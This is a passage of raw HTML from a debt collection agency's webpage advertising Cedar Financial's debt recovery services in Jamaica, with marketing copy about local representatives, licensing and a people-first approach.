class="elementor-widget-container">
<a href="https://cedarfinancial.com">
<img data-lazyloaded="1" src="[data-uri]" width="144" height="40" data-src="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-LOGO.webp" class="attachment-full size-full wp-image-14046" alt="" />				</a></div></div></div><div class="elementor-element elementor-element-35e0489 e-con-full e-flex e-con e-child" data-id="35e0489" data-element_type="container"><div class="elementor-element elementor-element-85ae510 elementor-nav-menu__align-end mn-mnu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="85ae510" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-85ae510" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13243"><a href="#." class="elementor-item elementor-item-anchor">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a href="https://cedarfinancial.com/first-party-collections/" class="elementor-sub-item">First Party Collections</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14138"><a href="/third-party-collections/" class="elementor-sub-item">Third Party Collections</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13246"><a href="#." class="elementor-item elementor-item-anchor">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://cedarfinancial.com/collectco-ai/" class="elementor-sub-item">COLLECTCO.<i>ai</i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13948"><a href="https://cedarfinancial.com/emily-ai/" class="elementor-sub-item">Emily AI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://cedarfinancial.com/visact/" class="elementor-sub-item">VISACT<sup>TM</sup></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12641"><a href="https://cedarfinancial.com/industries-served/" class="elementor-item">Industries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12648"><a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/" class="elementor-sub-item">Banking and Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://cedarfinancial.com/e-commerce/" class="elementor-sub-item">E-commerce and Retail</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://cedarfinancial.com/commercial-2/" class="elementor-sub-item">Commercial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12639"><a href="https://cedarfinancial.com/education/" class="elementor-sub-item">Education</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12646"><a href="/utility-debt-collection/" class="elementor-sub-item">Utilities</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="/medical-debt-collection/" class="elementor-sub-item">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="https://cedarfinancial.com/government/" class="elementor-sub-item">Government</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="/about-us/" class="elementor-item">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12552"><a href="#" class="elementor-item elementor-item-anchor">Resources</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="/testimonials/" class="elementor-sub-item">Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12651"><a href="/consumer-testimonials/" class="elementor-sub-item">Consumer Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12652"><a href="/case-studies-main/" class="elementor-sub-item">Case Studies</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12653"><a href="/blog/" class="elementor-sub-item">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="/contact-us" class="elementor-item">Contact Us</a></li><li class="hideEdDesktop menu-item menu-item-type-custom menu-item-object-custom menu-item-14197"><a href="https://cedarfinancial.com/request-a-quote/" class="elementor-item">Request a Quote</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-85ae510" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13243"><a href="#." class="elementor-item elementor-item-anchor" tabindex="-1">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a href="https://cedarfinancial.com/first-party-collections/" class="elementor-sub-item" tabindex="-1">First Party Collections</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14138"><a href="/third-party-collections/" class="elementor-sub-item" tabindex="-1">Third Party Collections</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13246"><a href="#." class="elementor-item elementor-item-anchor" tabindex="-1">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://cedarfinancial.com/collectco-ai/" class="elementor-sub-item" tabindex="-1">COLLECTCO.<i>ai</i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13948"><a href="https://cedarfinancial.com/emily-ai/" class="elementor-sub-item" tabindex="-1">Emily AI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://cedarfinancial.com/visact/" class="elementor-sub-item" tabindex="-1">VISACT<sup>TM</sup></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12641"><a href="https://cedarfinancial.com/industries-served/" class="elementor-item" tabindex="-1">Industries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12648"><a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/" class="elementor-sub-item" tabindex="-1">Banking and Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://cedarfinancial.com/e-commerce/" class="elementor-sub-item" tabindex="-1">E-commerce and Retail</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://cedarfinancial.com/commercial-2/" class="elementor-sub-item" tabindex="-1">Commercial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12639"><a href="https://cedarfinancial.com/education/" class="elementor-sub-item" tabindex="-1">Education</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12646"><a href="/utility-debt-collection/" class="elementor-sub-item" tabindex="-1">Utilities</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="/medical-debt-collection/" class="elementor-sub-item" tabindex="-1">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="https://cedarfinancial.com/government/" class="elementor-sub-item" tabindex="-1">Government</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="/about-us/" class="elementor-item" tabindex="-1">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12552"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12651"><a href="/consumer-testimonials/" class="elementor-sub-item" tabindex="-1">Consumer Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12652"><a href="/case-studies-main/" class="elementor-sub-item" tabindex="-1">Case Studies</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12653"><a href="/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="/contact-us" class="elementor-item" tabindex="-1">Contact Us</a></li><li class="hideEdDesktop menu-item menu-item-type-custom menu-item-object-custom menu-item-14197"><a href="https://cedarfinancial.com/request-a-quote/" class="elementor-item" tabindex="-1">Request a Quote</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-4afe45f e-con-full e-flex e-con e-child" data-id="4afe45f" data-element_type="container"><div class="elementor-element elementor-element-7fad856 elementor-widget elementor-widget-button" data-id="7fad856" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-a-quote/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-play" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			</span>
<span class="elementor-button-text">REQUEST A QUOTE</span>
</span>
</a></div></div></div></div></div></div><div class="elementor-element elementor-element-3ef7a15 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="3ef7a15" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-f933629 e-con-full e-flex e-con e-child" data-id="f933629" data-element_type="container"><div class="elementor-element elementor-element-3b8ec1f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3b8ec1f" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://cedarfinancial.com">
<img data-lazyloaded="1" src="[data-uri]" width="144" height="40" data-src="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-LOGO.webp" class="attachment-full size-full wp-image-14046" alt="" />				</a></div></div></div><div class="elementor-element elementor-element-5640e92 e-con-full e-flex e-con e-child" data-id="5640e92" data-element_type="container"><div class="elementor-element elementor-element-6a46daa elementor-widget elementor-widget-button" data-id="6a46daa" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-a-quote/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">REQUEST A QUOTE</span>
</span>
</a></div></div></div></div><div class="elementor-element elementor-element-e9063ca e-con-full e-flex e-con e-child" data-id="e9063ca" data-element_type="container"><div class="elementor-element elementor-element-6754f0c elementor-nav-menu__align-end elementor-nav-menu--stretch main-menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6754f0c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6754f0c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13243"><a href="#." class="elementor-item elementor-item-anchor">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a href="https://cedarfinancial.com/first-party-collections/" class="elementor-sub-item">First Party Collections</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14138"><a href="/third-party-collections/" class="elementor-sub-item">Third Party Collections</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13246"><a href="#." class="elementor-item elementor-item-anchor">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://cedarfinancial.com/collectco-ai/" class="elementor-sub-item">COLLECTCO.<i>ai</i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13948"><a href="https://cedarfinancial.com/emily-ai/" class="elementor-sub-item">Emily AI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://cedarfinancial.com/visact/" class="elementor-sub-item">VISACT<sup>TM</sup></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12641"><a href="https://cedarfinancial.com/industries-served/" class="elementor-item">Industries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12648"><a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/" class="elementor-sub-item">Banking and Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://cedarfinancial.com/e-commerce/" class="elementor-sub-item">E-commerce and Retail</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://cedarfinancial.com/commercial-2/" class="elementor-sub-item">Commercial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12639"><a href="https://cedarfinancial.com/education/" class="elementor-sub-item">Education</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12646"><a href="/utility-debt-collection/" class="elementor-sub-item">Utilities</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="/medical-debt-collection/" class="elementor-sub-item">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="https://cedarfinancial.com/government/" class="elementor-sub-item">Government</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="/about-us/" class="elementor-item">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12552"><a href="#" class="elementor-item elementor-item-anchor">Resources</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="/testimonials/" class="elementor-sub-item">Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12651"><a href="/consumer-testimonials/" class="elementor-sub-item">Consumer Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12652"><a href="/case-studies-main/" class="elementor-sub-item">Case Studies</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12653"><a href="/blog/" class="elementor-sub-item">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="/contact-us" class="elementor-item">Contact Us</a></li><li class="hideEdDesktop menu-item menu-item-type-custom menu-item-object-custom menu-item-14197"><a href="https://cedarfinancial.com/request-a-quote/" class="elementor-item">Request a Quote</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open icon icon-menu-11"></i><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-6754f0c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13243"><a href="#." class="elementor-item elementor-item-anchor" tabindex="-1">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a href="https://cedarfinancial.com/first-party-collections/" class="elementor-sub-item" tabindex="-1">First Party Collections</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14138"><a href="/third-party-collections/" class="elementor-sub-item" tabindex="-1">Third Party Collections</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13246"><a href="#." class="elementor-item elementor-item-anchor" tabindex="-1">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://cedarfinancial.com/collectco-ai/" class="elementor-sub-item" tabindex="-1">COLLECTCO.<i>ai</i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13948"><a href="https://cedarfinancial.com/emily-ai/" class="elementor-sub-item" tabindex="-1">Emily AI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://cedarfinancial.com/visact/" class="elementor-sub-item" tabindex="-1">VISACT<sup>TM</sup></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12641"><a href="https://cedarfinancial.com/industries-served/" class="elementor-item" tabindex="-1">Industries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12648"><a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/" class="elementor-sub-item" tabindex="-1">Banking and Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://cedarfinancial.com/e-commerce/" class="elementor-sub-item" tabindex="-1">E-commerce and Retail</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://cedarfinancial.com/commercial-2/" class="elementor-sub-item" tabindex="-1">Commercial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12639"><a href="https://cedarfinancial.com/education/" class="elementor-sub-item" tabindex="-1">Education</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12646"><a href="/utility-debt-collection/" class="elementor-sub-item" tabindex="-1">Utilities</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="/medical-debt-collection/" class="elementor-sub-item" tabindex="-1">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="https://cedarfinancial.com/government/" class="elementor-sub-item" tabindex="-1">Government</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="/about-us/" class="elementor-item" tabindex="-1">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12552"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12651"><a href="/consumer-testimonials/" class="elementor-sub-item" tabindex="-1">Consumer Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12652"><a href="/case-studies-main/" class="elementor-sub-item" tabindex="-1">Case Studies</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12653"><a href="/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="/contact-us" class="elementor-item" tabindex="-1">Contact Us</a></li><li class="hideEdDesktop menu-item menu-item-type-custom menu-item-object-custom menu-item-14197"><a href="https://cedarfinancial.com/request-a-quote/" class="elementor-item" tabindex="-1">Request a Quote</a></li></ul></nav></div></div></div></div></div></header><div data-elementor-type="wp-page" data-elementor-id="3324" class="elementor elementor-3324" data-elementor-post-type="page"><div class="elementor-element elementor-element-8358589 e-flex e-con-boxed e-con e-parent" data-id="8358589" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-455b167 elementor-widget elementor-widget-heading" data-id="455b167" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Debt Collection Jamaica</h6></div></div></div></div><div class="elementor-element elementor-element-c7db862 e-con-full e-flex e-con e-parent" data-id="c7db862" data-element_type="container"><div class="elementor-element elementor-element-f98ce15 elementor-widget elementor-widget-image" data-id="f98ce15" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1920" height="301" data-src="https://cedarfinancial.com/wp-content/uploads/2025/05/jamaica.webp" class="attachment-full size-full wp-image-3326" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/05/jamaica.webp 1920w, https://cedarfinancial.com/wp-content/uploads/2025/05/jamaica-300x47.webp 300w, https://cedarfinancial.com/wp-content/uploads/2025/05/jamaica-1024x161.webp 1024w, https://cedarfinancial.com/wp-content/uploads/2025/05/jamaica-768x120.webp 768w, https://cedarfinancial.com/wp-content/uploads/2025/05/jamaica-1536x241.webp 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></div></div></div><div class="elementor-element elementor-element-afd03d0 e-flex e-con-boxed e-con e-parent" data-id="afd03d0" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-acc2e0b lrn elementor-widget elementor-widget-heading" data-id="acc2e0b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="/our-30-day-perfomance-guarantee/">LEARN mORE</a></h5></div></div><div class="elementor-element elementor-element-ec6c9bd elementor-widget elementor-widget-image" data-id="ec6c9bd" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/our-30-day-perfomance-guarantee/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="200" height="285" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/30-Day-Debt-Recovery-Guarentee.png" class="attachment-full size-full wp-image-2564" alt="" />								</a></div></div></div></div><div class="elementor-element elementor-element-2cc02a6 mbl-mn e-flex e-con-boxed e-con e-parent" data-id="2cc02a6" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-8e7025a e-con-full e-flex e-con e-child" data-id="8e7025a" data-element_type="container"><div class="elementor-element elementor-element-c9e3fad e-con-full e-flex e-con e-child" data-id="c9e3fad" data-element_type="container"><div class="elementor-element elementor-element-f593f96 elementor-widget elementor-widget-heading" data-id="f593f96" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">A Trusted Recovery Solution in Jamaica</h3></div></div><div class="elementor-element elementor-element-4d60aee elementor-widget elementor-widget-text-editor" data-id="4d60aee" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Collecting a debt in Jamaica can seem impossible. Language and cultural barriers, foreign laws and customs, and sheer distance all impose serious challenges.</div></div><div class="elementor-element elementor-element-638413b elementor-widget elementor-widget-text-editor" data-id="638413b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Debt recovery is simpler when you use a collection agency fluent in the laws and customs of the country where the debtor resides. <a href="/about-us/" data-faitracker-click-bind="true">Cedar Financial</a> offers on-the-ground representatives in Jamaica who understand the debt collection practices that work to support full recovery of your funds.</div></div><div class="elementor-element elementor-element-42210cd elementor-widget elementor-widget-text-editor" data-id="42210cd" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Since 1991, Cedar Financial has served as a trustworthy, nationally licensed debt collection agency, helping businesses <a href="m/international-debt-collection/" data-faitracker-click-bind="true">collect unpaid accounts internationally.</a> With knowledge of collecting debts in a wide range of <a href="/industries-served/" data-faitracker-click-bind="true">different industries,</a> our experienced team collects your debts quickly and effectively so you can receive the payments you&#8217;re owed.</p></div></div><div class="elementor-element elementor-element-c924bbd elementor-widget elementor-widget-text-editor" data-id="c924bbd" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
With offices in over <a href="/international-debt-collection/#countries" data-faitracker-click-bind="true">150 countries, </a>including Jamaica, working with Cedar Financial provides you access to a global network of nationally licensed debt collectors. Our in-depth understanding of local laws, customs and cultures guarantees the best possible debt mediation results.</div></div></div><div class="elementor-element elementor-element-20cfd95 e-con-full e-flex e-con e-child" data-id="20cfd95" data-element_type="container"><div class="elementor-element elementor-element-9fa9036 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9fa9036" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/request-a-quote/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request your Quote</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-20adc12 elementor-widget elementor-widget-heading" data-id="20adc12" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Comprehensive, People-First Help</h4></div></div><div class="elementor-element elementor-element-a70d327 elementor-widget elementor-widget-text-editor" data-id="a70d327" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
At Cedar Financial, we put people first, doing everything we can to get your money back while still preserving a good relationship with your customer. Our strategic public relations efforts are fair, but firm-ensuring your reputation is our top priority!</div></div><div class="elementor-element elementor-element-afcad5f elementor-widget elementor-widget-text-editor" data-id="afcad5f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
We combine a people-oriented approach with the latest tech-driven solutions to drive results and provide better contact management. This comprehensive method gets the results you need while preserving customer relationships.</div></div><div class="elementor-element elementor-element-93f1b1b elementor-widget elementor-widget-text-editor" data-id="93f1b1b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>In addition, our network of debt collectors, attorneys, suppliers and vendors are cherished relationships that allows us to get the job done. We value each of these relationships, no matter how small or large.</p></div></div><div class="elementor-element elementor-element-a7a2d24 elementor-widget elementor-widget-text-editor" data-id="a7a2d24" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a href="/contact-us/" data-faitracker-click-bind="true">Contact us</a> today and learn what we can do for your business.</p></div></div></div></div></div></div><div class="elementor-element elementor-element-af7944a mbl-mn elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="af7944a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-05fab35 e-con-full e-flex e-con e-child" data-id="05fab35" data-element_type="container"><div class="elementor-element elementor-element-d037a2f e-con-full e-flex e-con e-child" data-id="d037a2f" data-element_type="container"><div class="elementor-element elementor-element-b410137 svg-vd elementor-widget elementor-widget-elementskit-video" data-id="b410137" data-element_type="widget" data-widget_type="elementskit-video.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="video-content" data-video-player="[&quot;playpause&quot;,&quot;current&quot;,&quot;progress&quot;,&quot;duration&quot;,&quot;volume&quot;]" data-video-setting="{&quot;videoVolume&quot;:&quot;horizontal&quot;,&quot;startVolume&quot;:0.8,&quot;videoType&quot;:&quot;inline&quot;,&quot;videoClass&quot;:&quot;ekit_self_video_wrap_content&quot;,&quot;popupIcon&quot;:{&quot;value&quot;:&quot;icon 